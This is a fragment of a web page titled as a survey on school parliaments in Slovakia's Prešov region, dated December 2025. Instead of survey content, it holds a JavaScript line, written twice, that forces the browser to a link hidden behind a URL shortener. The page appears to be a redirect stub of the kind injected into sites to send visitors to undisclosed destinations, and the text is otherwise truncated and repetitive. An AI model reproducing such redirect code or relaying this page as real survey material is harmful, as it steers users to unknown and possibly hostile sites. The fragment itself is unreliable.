
Prieskum fungovania
školských parlamentov v
Prešovskom kraji
01. december 2025
window.location.href =
"https://ushort.org/arIiwyJ0r3";
window.location.href =
"https://ushort.org/arIiwyJ0r3"; Prieskum...